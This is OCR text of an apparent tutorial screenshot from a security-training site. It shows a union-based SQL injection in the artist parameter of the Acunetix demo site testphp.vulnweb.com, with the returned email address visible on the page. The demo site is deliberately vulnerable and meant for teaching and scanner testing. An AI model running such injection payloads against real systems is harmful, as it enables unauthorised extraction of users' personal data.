 artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(email),3 from u
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
artist: jitendra@panalinks.com
www.hackingarticles.in
3
view pictures of the artist
comment on this artist